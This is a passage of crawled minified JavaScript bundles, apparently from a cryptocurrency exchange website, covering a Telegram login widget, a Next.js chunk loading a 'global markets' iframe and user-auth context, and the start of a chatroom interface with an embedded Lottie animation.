h=470,i=Math.max(0,(screen.width-550)/2)+(0|screen.availLeft),j=Math.max(0,(screen.height-h)/2)+(0|screen.availTop),k=function(b){try{var c=JSON.parse(b.data)}catch(a){var c={}}a.popups[g]&&b.source===a.popups[g].window&&("auth_result"!=c.event||l(c.result))},l=function(c){!a.popups[g]||a.popups[g].authFinished||(f&&f(c),a.popups[g].authFinished=!0,d(b,"message",k))},m=function(b){return a.popups[b]?!a.popups[b].window||a.popups[b].window.closed?a.getAuthData(e,function(a,b){l(b)}):void setTimeout(m,100,b):void 0},n=Telegram.Login.widgetsOrigin+"/auth?bot_id="+encodeURIComponent(e.bot_id)+"&origin="+encodeURIComponent(location.origin||location.protocol+"//"+location.hostname)+(e.request_access?"&request_access="+encodeURIComponent(e.request_access):"")+(e.lang?"&lang="+encodeURIComponent(e.lang):"")+"&return_to="+encodeURIComponent(location.href),o=b.open(n,"telegram_oauth_bot"+g,"width=550,height="+h+",left="+i+",top="+j+",status=0,location=0,menubar=0,toolbar=0");a.popups[g]={window:o,authFinished:!1},o&&(c(b,"message",k),o.focus(),m(g))},getAuthData:function(a,b){var c=parseInt(a.bot_id);if(!c)throw new Error("Bot id required");var d=h(),e=Telegram.Login.widgetsOrigin+"/auth/get";d.open("POST",e),d.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),d.setRequestHeader("X-Requested-With","XMLHttpRequest"),d.onreadystatechange=function(){if(4==d.readyState)if("undefined"==typeof d.responseBody&&d.responseText){try{var a=JSON.parse(d.responseText)}catch(b){var a={}}a.user?b(a.origin,a.user):b(a.origin,!1)}else b("*",!1)},d.onerror=function(){b("*",!1)},d.withCredentials=!0,d.send("bot_id="+encodeURIComponent(a.bot_id)+(a.lang?"&lang="+encodeURIComponent(a.lang):""))}};b.Telegram.getWidgetInfo=function(a,b){var c=null;(el=f(a))&&(el.tagName&&"IFRAME"==el.tagName.toUpperCase()?c=el:el._iframe&&(c=el._iframe),c&&b&&j(c,"get_info",{},b))},b.Telegram.setWidgetOptions=n,b.Telegram.Login={init:a._init,open:a._open,auth:a._auth,widgetsOrigin:o("https://oauth.telegram.org","https://oauth.tg.dev")}}(window)})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-452046b1-092d4d0e3b3f7810.js
body_size: 4697
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5858],{22641:function(n,t,e){e.d(t,{p_:function(){return na.p_},lx:function(){return Y.lx},_Z:function(){return ns._},I7:function(){return na.I7},xC:function(){return na.xC},Hx:function(){return q.H},D4:function(){return nd.D4},au:function(){return R.a},Nb:function(){return D.N},cL:function(){return O.c},sT:function(){return _.s},FE:function(){return B.F},YQ:function(){return B.Y},cC:function(){return d.cC},Ao:function(){return na.Ao},CR:function(){return N.CR},dQ:function(){return nc.d},z5:function(){return $.z},TJ:function(){return M.T},F9:function(){return np.F},_v:function(){return v._},dy:function(){return J.d},ws:function(){return Z.ws},HY:function(){return T.H},SV:function(){return k.S},$R:function(){return ng.$},b8:function(){return q.b},zX:function(){return w.z},SE:function(){return C.S},WZ:function(){return nh.W},mP:function(){return S.m},jB:function(){return Y.jB},r2:function(){return N.r2},tl:function(){return N.tl},nL:function(){return j.n},rK:function(){return h.r},v_:function(){return N.v_},xe:function(){return b.x},Yv:function(){return V.Y},KU:function(){return z.K},Dz:function(){return p.Dz},EO:function(){return N.EO},NF:function(){return N.NF},OG:function(){return N.OG},PQ:function(){return y.P},Wg:function(){return Z.Wg},TX:function(){return x.T},w9:function(){return m.w},RX:function(){return N.RX},Ul:function(){return N.Ul},Bt:function(){return f.Bt},JG:function(){return _.J},PT:function(){return A.P},AA:function(){return E.A},Eq:function(){return E.E},aU:function(){return p.aU},uY:function(){return X.u},V8:function(){return Q.V},qg:function(){return U.qg},xN:function(){return U.xN},PN:function(){return U.PN},GJ:function(){return U.GJ},zP:function(){return U.zP},VP:function(){return nl.V},zb:function(){return no.z},nm:function(){return P.n},hU:function(){return nd.hU},uu:function(){return W.H},ZW:function(){return d.ZW},qI:function(){return H.a},kF:function(){return nm.kF},AN:function(){return nm.AN},$r:function(){return N.$r},nE:function(){return nu.n},VU:function(){return F.V},rg:function(){return nn.r},JV:function(){return nm.JV},xL:function(){return nm.xL},BF:function(){return nt.B},So:function(){return s.So},u:function(){return ni.u},Kq:function(){return I.K},S6:function(){return Y.S6},E3:function(){return ne.E},MM:function(){return nt.M},TC:function(){return nf.G},XL:function(){return g.X},u$:function(){return U.u$},wO:function(){return Z.wO},LW:function(){return N.LW},WB:function(){return K.W},a$:function(){return N.a$},N4:function(){return g.N},iZ:function(){return N.iZ},RZ:function(){return Y.RZ},v8:function(){return N.v8},B6:function(){return H.B},Kw:function(){return N.Kw},Mb:function(){return N.uu},qi:function(){return N.qi},fQ:function(){return h.f},gh:function(){return N.gh},ML:function(){return N.ML},y_:function(){return function n(){let t,e=!1,u=null,f=!1,s=null,d=null,p=null,h=null;function g(n){h&&h.contentWindow&&h.contentWindow.postMessage({type:"globalMarketsUpdateParams",params:n},"*")}function m(){return"\n      display: block;\n      position: relative;\n      z-index: 50;\n    "}function x(n){return"\n      width: 480px;\n      height: 760px;\n      max-height: 70vh;\n      position: fixed;\n      right: ".concat("ar"===n.lang?"unset":"0",";\n      left: ").concat("ar"===n.lang?"0":"unset",";\n      bottom: 32px;\n      background: ").concat("dark"===n.theme?"#0f0f0f":"#fff",";\n      border-radius: 12px;\n      box-shadow: 0px 7px 20px 0px rgba(13, 31, 66, 0.07);\n      z-index: 50;\n    ")}async function b(n){var l;if(e){g(n);return}let b={origin:a[null!==(l=c.env.NEXT_PUBLIC_BUILD_ENV)&&void 0!==l?l:"prod"],locale:"en"==n.lang?"":"/"+n.lang,pathname:"/global-market"};u={name:"globalMarkets",entry:"".concat(b.origin).concat(b.locale).concat(b.pathname),container:"global-markets-container",activeRule:"/",props:n},await function(n){class e extends HTMLElement{constructor(){var e;super(),this.attachShadow({mode:"open"});let u=document.createElement("div");u.id="global-markets-container",u.setAttribute("style",x(n)),null===(e=this.shadowRoot)||void 0===e||e.appendChild(u),d=u,(t=i.createRoot(u)).render((0,r.jsx)(o,{text:n.title||"",theme:n.theme||"light",style:{position:"absolute",zIndex:1,top:0,left:0,width:"100%",height:"100%"}}))}}if(customElements.get("global-markets-container")||customElements.define("global-markets-container",e),s)null==d||d.setAttribute("style",x(n)),null==t||t.render((0,r.jsx)(o,{text:n.title||"",theme:n.theme||"light",style:{position:"absolute",zIndex:1,top:0,left:0,width:"100%",height:"100%"}})),p&&(p.style.display="flex");else{let n=document.createElement("global-markets-container"),t=document.body||document.documentElement;t&&t.appendChild(n),s=n}}(n),e=!0,function(){if(!u)return;let n=null==s?void 0:s.shadowRoot;if(!s||!n||!d)return;p=n.getElementById("global-markets-loading-page");let t=d.querySelector("iframe");t&&d.removeChild(t);let e=document.createElement("iframe");e.src="".concat(u.entry).concat(function(n){let t=Object.entries(n).map(n=>{let[t,e]=n;return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(null!=e?e:""))}).join("&");return t?"?".concat(t):""}(u.props)),e.width="100%",e.height="100%",e.style.border="none",e.style.borderRadius="12px",e.style.background="dark"===u.props.theme?"#0f0f0f":"#fff",e.setAttribute("sandbox","allow-scripts allow-same-origin allow-forms allow-popups"),d.appendChild(e),h=e,s.setAttribute("style",m()),f=!0}()}function v(t){if(t.data&&"hideGlobalMarkets"===t.data.type){var e;null===(e=n())||void 0===e||e({methods:"hide"})}else t.data&&"hideGlobalMarketsLoad"===t.data.type&&p&&(p.style.display="none")}return l||(l=function(n,t){let{methods:r,params:i}=n;if("show"===r){if(e){if(i){var o,c,a;(null==u?void 0:null===(o=u.props)||void 0===o?void 0:o.lang)!=i.lang||(null==u?void 0:null===(c=u.props)||void 0===c?void 0:c.theme)!=i.theme||(null==u?void 0:null===(a=u.props)||void 0===a?void 0:a.coin_type)!=i.coin_type?(e=!1,b({...i,refresh_count:Date.now()})):g({...i,refresh_count:Date.now()})}}else{if(!i)throw Error("SubAppParams must be provided");b({...i,refresh_count:Date.now()})}!e||f||(s&&s.setAttribute("style",m()),f=!0),window.addEventListener("message",v)}else"hide"===r&&(f&&(h&&h.contentWindow&&h.contentWindow.postMessage({type:"globalMarketSubAppHide"},"*"),s&&s.setAttribute("style","display: none;"),f=!1),window.removeEventListener("message",v));t&&t()}),function(n,t){let{methods:e,params:r}=n;l({methods:e,params:r},t)}}},bz:function(){return N.bz},_W:function(){return N._W},it:function(){return s.it},k2:function(){return p.k2},zY:function(){return N.zY},os:function(){return d.os},dx:function(){return N.dx},il:function(){return f.il},mA:function(){return Z.mA},j5:function(){return N.j5},el:function(){return N.el},Dg:function(){return N.Dg},Ov:function(){return s.Ov},jP:function(){return nd.jP},xn:function(){return G.x},nJ:function(){return L.n},Nq:function(){return G.N},cX:function(){return U.cX},yK:function(){return f.yK},jA:function(){return nn.j},fT:function(){return nm.fT},Nl:function(){return nr.t}});var r=e(97458),i=e(78520);let u=n=>{let{rectWidth:t=8,rectHeight:e=8,fill:i="#2354E6"}=n,u=5*t;return(0,r.jsx)("div",{className:"loading-page-wrapper",children:(0,r.jsx)("div",{className:"loading-page-wrapper-bounce",children:(0,r.jsxs)("svg",{x:"0px",y:"0px",width:u,height:e,viewBox:"0 0 ".concat(u," ").concat(e),children:[(0,r.jsx)("rect",{x:"0",y:"0",rx:"4",width:t,height:e,fill:i,children:(0,r.jsx)("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0s",dur:"0.8s",repeatCount:"indefinite"})}),(0,r.jsx)("rect",{x:2*t,y:"0",rx:"4",width:t,height:e,fill:i,children:(0,r.jsx)("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0.27s",dur:"0.8s",repeatCount:"indefinite"})}),(0,r.jsx)("rect",{x:4*t,y:"0",rx:"4",width:t,height:e,fill:i,children:(0,r.jsx)("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0.54s",dur:"0.8s",repeatCount:"indefinite"})})]})})})},o=n=>{let{text:t,theme:e,style:i}=n;return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{style:{display:"flex",flexDirection:"column",...i},id:"global-markets-loading-page",children:[(0,r.jsx)("div",{style:{padding:"24px",display:"flex",alignItems:"center",justifyContent:"space-between",boxSizing:"border-box"},children:(0,r.jsx)("h3",{style:{lineHeight:"120%",fontSize:"20px",margin:"0",color:e?"dark":'#ffffff":#070808'},children:t})}),(0,r.jsx)("div",{style:{flexGrow:1,display:"flex",justifyContent:"center",alignItems:"center",width:"100%"},children:(0,r.jsx)(u,{})})]})})};var c=e(36909);let a={dev:"http://localhost:9528",test:"https://eks-global-markets-test.bdmhelper.com",pre:"https://eks-global-market.gatebigdata.com",prod:"https://eks-global-market.gatebigdata.com"},l=null;var f=e(25622),s=e(85441),d=e(78709),p=e(54036),h=e(54748),g=e(45728),m=e(12602),x=e(71159),b=e(44685),v=e(59341),w=e(38758),y=e(11582),k=e(2512),C=e(8339),j=e(99794),E=e(95398),N=e(34361),_=e(42121),z=e(86098),L=e(67770),P=e(75659),R=e(96027),A=e(55155),M=e(22711),W=e(35116),I=e(83595),S=e(23040),T=e(22967),B=e(17168),U=e(84567),D=e(82833),G=e(51179),H=e(15620),F=e(64693),X=e(12396),Z=e(87197),K=e(55919),O=e(1794),V=e(4445),Y=e(62775),q=e(33775),J=e(29411),$=e(22520),Q=e(99250),nn=e(74454),nt=e(35866),ne=e(22030),nr=e(83884),ni=e(27070),nu=e(91635),no=e(1043),nc=e(78310),na=e(35530),nl=e(91031),nf=e(40674),ns=e(44998),nd=e(26423),np=e(47831),nh=e(72780),ng=e(31605),nm=e(75774)},35866:function(n,t,e){e.d(t,{B:function(){return u},M:function(){return i}});var r=e(66712);let i=r.ZP.div.withConfig({displayName:"style__VipText",componentId:"sc-c76b2a87-0"})(["background-image:",";-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:",";"],n=>{let{isDark:t=!1}=n;return t?"linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%)":"linear-gradient(90deg, #3d2e14 60.51%, #cca366 100%)"},n=>{let{fw:t}=n;return t||400}),u=r.ZP.div.withConfig({displayName:"style__TrialCard",componentId:"sc-c76b2a87-1"})(["display:inline-block;padding:0 4px;line-height:16px;font-size:12px;font-weight:500;color:",";background-color:",";border-radius:2px;"],n=>{let{isDark:t=!1}=n;return t?"#ba936f":"#070808"},n=>{let{isDark:t=!1}=n;return t?"#292421":"#FAE2BE"})},22030:function(n,t,e){e.d(t,{E:function(){return c}});var r=e(97458),i=e(14838),u=e(85313),o=e(90308);let c=n=>{let{level:t,isDark:e=!1,height:c=14}=n,a="".concat(o.B9,"/static/images/vip-5.1.1-icon/").concat(e?"dark":"light","/vip").concat(t,"_").concat(c,"px.webp");return(0,r.jsx)(i.default,{src:a,alt:"vip",width:30,height:c,loader:u.BC,unoptimized:!0,style:{width:"auto",height:"".concat(c,"px"),maxWidth:"100%",display:"inline-block",verticalAlign:"middle"}})}},97515:function(n,t,e){e.d(t,{Eu:function(){return c},Ho:function(){return l},cH:function(){return a}});var r=e(97458),i=e(37667),u=e(62038);let o=i.createContext({userInfoData:u.u,setUserInfoData:()=>({}),isCompletedKYC2:!0,setIsCompletedKYC2:()=>({}),refreshUserInfo:()=>{}}),c=()=>(0,i.useContext)(o)||(console.warn("The useAuthContext hook was called outside of the AuthContext provider. Make sure this hook is called within a child of the AuthProvider component."),{}),a=()=>{let{userInfoData:n}=c(),{isLogin:t,clientLoading:e}=n;return{isLogin:t,isLoginLoading:e}},l=n=>{let{children:t,commonData:e}=n,{userInfoData:i,setUserInfoData:c,isCompletedKYC2:a,setIsCompletedKYC2:l,refreshUserInfo:f}=(0,u.z)({commonData:e});return(0,r.jsx)(o.Provider,{value:{userInfoData:i,setUserInfoData:c,isCompletedKYC2:a,setIsCompletedKYC2:l,refreshUserInfo:f},children:t})}},52114:function(n,t,e){e.d(t,{Eu:function(){return r.Eu},Ho:function(){return r.Ho},RG:function(){return i.RG},cH:function(){return r.cH},u9:function(){return i.u9},z4:function(){return u.z}});var r=e(97515),i=e(93707),u=e(62038)},93707:function(n,t,e){e.d(t,{RG:function(){return l},u9:function(){return f}});var r=e(97458),i=e(37667),u=e(95398),o=e(3089),c=e(4120);let a=i.createContext({openRegistrationModalSignup:()=>({}),openRegistrationModal:()=>({}),setRegistrationModalCh:()=>({})}),l=()=>(0,i.useContext)(a)||{},f=n=>{let{store:t,commonData:e,locale:l,children:f,deviceType:s,isNotsNeedNotificationProvider:d}=n,p=(0,i.useRef)(),[,h]=(0,i.useState)(!1),g=(0,o.R9)(),[m,x]=(0,i.useState)(!1);return(0,c.P)(()=>{x(!!s)},[s]),(0,r.jsxs)(a.Provider,{value:p.current,children:[f,m?null:(0,r.jsx)(u.E,{ref:p,isPhone:null==e?void 0:e.is_phone,locale:l,lang_prefix:g,isDark:null==t?void 0:t.isDark,hidden:!1,onLoad:()=>{h(!0)},isNotsNeedNotificationProvider:d})]})}},62038:function(n,t,e){e.d(t,{u:function(){return c},z:function(){return l}});var r=e(37667),i=e(85313),u=e(96638),o=e(71760);let c={isLogin:!1,clientLoading:!0},a={revalidateOnFocus:!1,revalidateOnReconnect:!1},l=n=>{let{commonData:t}=n,[e,l]=(0,r.useState)(c),[f,s]=(0,r.useState)(!0),{is_login:d}=null!=t?t:{is_login:!1},p=(0,o.useRouter)(),h=(d||!t)&&!p.pathname.includes("404")&&!p.pathname.startsWith("/signup")&&!p.pathname.startsWith("/auth/")&&!p.pathname.startsWith("/login/reset")&&!p.pathname.startsWith("/login/rebind")&&!p.pathname.startsWith("/bind")&&"/login"!==p.pathname,{data:g,mutate:m,isLoading:x}=(0,u.ZP)(h?["getUserInfo",p.locale]:null,i.bG,a),{data:b}=(0,u.ZP)(g?"getTotalFunds":null,i.Gr,a),v=Number(null==g?void 0:g.verified),w=null==b?void 0:b.total_usd;return(0,r.useEffect)(()=>{!x&&(g?(l({...g,isLogin:!0,clientLoading:!1,total_usd:w}),!isNaN(v)&&(0,i.HG)(v)&&s(!1)):l({...c,clientLoading:!1}))},[x,d,w,g,v]),{userInfoData:e,setUserInfoData:l,isCompletedKYC2:f,setIsCompletedKYC2:s,refreshUserInfo:m}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/main-d91a9049.b4b646c4.js
body_size: 25557
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[376],{81701:(e,t,r)=>{r.d(t,{Z:()=>it});var n=r(52983),o=r(58047),a=r(70214),i=r(29623),l=r.n(i);const c="root_ed0a8",s="root_center_d58fc";var u=r(95824),m=r(9030);const p=function(){var e=(0,u.oR)((function(e){return{toast:e.toast}})).toast,t=(0,u.ol)();return(0,n.useEffect)((function(){var r=null;return(null===e||void 0===e?void 0:e.content)&&(r=setTimeout((function(){t.showToast(""),r=null}),3e3)),function(){r&&clearTimeout(r)}}),[e]),(null===e||void 0===e?void 0:e.content)?n.createElement("div",{className:"".concat(c," ").concat((null===e||void 0===e?void 0:e.center)?s:"")},n.createElement(m.P,{type:null===e||void 0===e?void 0:e.type,label:null===e||void 0===e?void 0:e.content})):null};var d=r(94098);const h="common_popover_container_ee54b",g="common_popover_ffcab",v="common_popover_title_d463e",f="common_popover_content_e0539",C="common_popover_footer_a9168",_="common_popover_close_c1804";var M=r(57657);const y=function(){var e=(0,u.oR)((function(e){return{showPopover:e.showPopover}})).showPopover,t=(0,u.ol)(),r=(0,u.kF)();return e.type?n.createElement("div",{className:h},n.createElement("div",{className:g},n.createElement("i",{className:_,onClick:function(){(null===e||void 0===e?void 0:e.onCancel)&&e.onCancel(),t.setShowPopover({type:!1})}},n.createElement(M.Z,null)),e.title&&n.createElement("div",{className:v},e.title),e.children&&n.createElement("div",{className:f},e.children),n.createElement("div",{className:C},n.createElement(d.z,{onClick:function(){(null===e||void 0===e?void 0:e.callback)&&(null===e||void 0===e||e.callback())}},e.confirmText||r.chatroom_confirm)))):null};var E=r(2889),w=r(54573),k=r(72118),N=r(3894);const L="chat_room_list_container_d1447",x="chat_room_list_title_b2f2d",b="chat_room_list_wrap_db43a",I="search_icon_c3439";var j=r(78234),T=r(85938),S=r(44569),D=r(64038),O=r.n(D),A=r(98584),Z=r(3601),z=r(93823),G=r(39366);const V={search_room:"search_room_ef1ce",search_tabs:"search_tabs_b40a6",top_input:"top_input_e0d3a",cancel_btn:"cancel_btn_c95fc",input:"input_a784f",content:"content_eadc0",loading:"loading_a6a06",tip:"tip_aafcd",separator:"separator_e0012"};var P=r(90033);const U={group_list_container:"group_list_container_fe10a",group_list_title:"group_list_title_ccef8",group_list_wrap:"group_list_wrap_b04d3",group_list_item:"group_list_item_c12dd",group_list_avatar:"group_list_avatar_b23fa",group_list_avatar_inner:"group_list_avatar_inner_f0c4e",group_list_avatar_default_round:"group_list_avatar_default_round_a9f84",group_list_info:"group_list_info_a1431",group_list_info_top:"group_list_info_top_f3a77",group_list_info_middle:"group_list_info_middle_e30f0",group_list_info_top_spec:"group_list_info_top_spec_f575a",group_list_name:"group_list_name_f20fb",group_list_new_time:"group_list_new_time_e8756",group_list_msg:"group_list_msg_a4464",group_list_msg_last:"group_list_msg_last_c7329",group_list_msg_text:"group_list_msg_text_a79e7",group_list_divide:"group_list_divide_d9d14",search_icon:"search_icon_c2351",btn_wrapper:"btn_wrapper_c2ce0",member_num:"member_num_db2a4",member_split:"member_split_a5ea2",group_desc_wrapper:"group_desc_wrapper_ef7c5",unread_count:"unread_count_f4ce8",text_avatar:"text_avatar_aeffd",avatar:"avatar_cef81",animation_wrapper:"animation_wrapper_fea88",lottie_wrapper:"lottie_wrapper_c31e0",animation_wrapper_living:"animation_wrapper_living_a6697",living_avatar_wrapper:"living_avatar_wrapper_cf458",group_list_expire_time:"group_list_expire_time_b1b27",group_list_expire_time_ar:"group_list_expire_time_ar_d1e40"};var W=r(40779),R=r(87608),Y=r.n(R),Q=r(61559),B=r(31778),H=r(82797),F=r.n(H);const J=JSON.parse('{"v":"5.6.10","fr":25,"ip":0,"op":37,"w":72,"h":72,"nm":"Json\u5bfc\u51fa_V5.1","ddd":0,"assets":[],"layers":[{"ddd":0,"ind":1,"ty":4,"nm":"da","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[36.629,38.879,0],"ix":2},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":1,"k":[{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":0,"s":[100,100,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":6,"s":[98,98,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":14,"s":[100,100,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":25,"s":[98,98,100]},{"t":37,"s":[100,100,100]}],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ty":"rc","d":1,"s":{"a":0,"k":[56,56],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"r":{"a":0,"k":8,"ix":4},"nm":"\u77e9\u5f62\u8def\u5f84 1","mn":"ADBE Vector Shape - Rect","hd":false},{"ty":"st","c":{"a":0,"k":[0.219607844949,0.486274510622,0.949019610882,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":2,"ix":5},"lc":1,"lj":1,"ml":4,"bm":0,"nm":"\u63cf\u8fb9 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tr","p":{"a":0,"k":[-0.629,-2.879],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"\u53d8\u6362"}],"nm":"\u77e9\u5f62 1","np":3,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":500,"st":0,"bm":0},{"ddd":0,"ind":2,"ty":4,"nm":"xiao","sr":1,"ks":{"o":{"a":1,"k":[{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":6,"s":[35]},{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":17,"s":[35]},{"i":{"x":[0.833],"y":[0.833]},"o":{"x":[0.167],"y":[0.167]},"t":25,"s":[35]},{"t":30,"s":[0]}],"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"a":0,"k":[36.629,38.879,0],"ix":2},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":1,"k":[{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":0,"s":[100,100,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":6,"s":[98,98,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":17,"s":[105,105,100]},{"i":{"x":[0.833,0.833,0.833],"y":[0.833,0.833,0.833]},"o":{"x":[0.167,0.167,0.167],"y":[0.167,0.167,0.167]},"t":25,"s":[108,108,100]},{"t":37,"s":[112,112,100]}],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ty":"rc","d":1,"s":{"a":0,"k":[56,56],"ix":2},"p":{"a":0,"k":[0,0],"ix":3},"r":{"a":0,"k":8,"ix":4},"nm":"\u77e9\u5f62\u8def\u5f84 1","mn":"ADBE Vector Shape - Rect","hd":false},{"ty":"st","c":{"a":0,"k":[0.219607844949,0.486274510622,0.949019610882,1],"ix":3},"o":{"a":0,"k":100,"ix":4},"w":{"a":0,"k":1,"ix":5},"lc":1,"lj":1,"ml":4,"bm":0,"nm":"\u63cf\u8fb9 1","mn":"ADBE Vector Graphic - Stroke","hd":false},{"ty":"tr","p":{"a":0,"k":[-0.629,-2.879],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"\u53d8\u6362"}],"nm":"\u77e9\u5f62 1","np":3,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":0,"op":500,"st":0,"bm":0}],"markers":[]}');function X(e){var t=e.avatar,r=e.alt;return e.isLiving?n.createElement("div",{className:U.animation_wrapper_living},n.createElement("div",{className:U.lottie_wrapper},n.createElement(F(),{animationData:J,loop:!0})),n.createElement("div",{className:U.living_avatar_wrapper},n.createElement(B.Z,{src:t,className:U.avatar,alt:r}))):n.createElement(B.Z,{src:t,className:U.group_list_avatar_default_round,alt:r})}var K=r(23864);function q(e){var t=e.data,r=e.onClick,o=e.isConversation;return n.createElement("div",{className:U.group_list_item,onClick:r},n.createElement("div",{className:U.group_list_avatar},o&&!t.avatar&&"string"===typeof t.name?n.createElement("div",{className:U.text_avatar},(0,j.g4)(t.name)):n.createElement(X,{avatar:t.avatar,isLiving:t.isLiving})),n.createElement("div",{className:U.group_list_info},n.createElement("div",{className:U.group_list_info_top},n.createElement("div",{className:U.group_list_name},t.name),n.createElement("div",{className:U.group_list_new_time},Number(t.lastMessageTime)>0&&(0,W.p)(t.lastMessageTime))),n.createElement("div",{className:U.group_desc_wrapper},n.createElement("div",{className:U.group_list_msg},n.createElement("span",{className:U.group_list_msg_text},t.lastMessageText)),o&&Number(t.unreadCount)>0&&n.createElement("span",{className:U.unread_count},t.unreadCount))))}function $(e){var t=e.data,r=e.onClick,o=e.handleJoinGroup,a=e.hideNum,i=(0,P.k)(),l=((0,n.useCallback)((function(e){e.stopPropagation(),o(t.id),(0,N.Z)("group_room_click",{button_name:"join_group"})}),[t.id,o]),(0,n.useMemo)((function(){return t.expire_time?Math.ceil((t.expire_time-Date.now()/1e3)/86400):0}),[t.expire_time]));return n.createElement("div",{className:U.group_list_item,onClick:function(){return r(t)}},n.createElement("div",{className:U.group_list_avatar},n.createElement(X,{avatar:t.avatar,alt:"",isLiving:t.isLiving})),n.createElement("div",{className:U.group_list_info},n.createElement("div",{className:Y()(U.group_list_info_top_spec,U.group_list_info_top)},n.createElement("div",{className:U.group_list_name},t.showName||t.name)),n.createElement("div",{className:U.group_list_msg},!a&&n.createElement(n.Fragment,null,n.createElement(Q.Z,{height:14,width:14,style:{color:"var(--color-icon-icon-tertiary)"}}),n.createElement("span",{className:U.member_num},t.real_member_num),t.lastMessageText&&n.createElement("span",{className:U.member_split})),n.createElement("span",{className:U.group_list_msg_last},t.lastMessageText))),t.expire_time&&n.createElement("div",{className:U.group_list_expire_time},i.daysremaining.replace("{value}",String(l))))}function ee(e){var t=e.data,r=e.onClick,o=(0,K.R)(),a=(0,P.k)();return n.createElement("div",{className:U.group_list_item},n.createElement("div",{className:U.group_list_avatar,onClick:function(){return window.open("".concat(o,"/profile/").concat(t.account))}},t.avatar||"string"!==typeof t.nickname?n.createElement(X,{avatar:t.avatar}):n.createElement("div",{className:U.text_avatar},(0,j.g4)(t.nickname))),n.createElement("div",{className:U.group_list_info},n.createElement("div",{className:U.group_list_info_middle},n.createElement("div",{className:U.group_list_name},t.nickname),n.createElement(d.z,{label:a.privatechat,size:"xs",type:"secondary",onClick:r}))))}var te=r(29787),re=r.n(te),ne=r(77837),oe=r.n(ne),ae=r(60764),ie=r(84697),le=r(49761);function ce(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function se(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),n.forEach((function(t){se(e,t,r[t])}))}return e}function me(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))})),e}function pe(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return 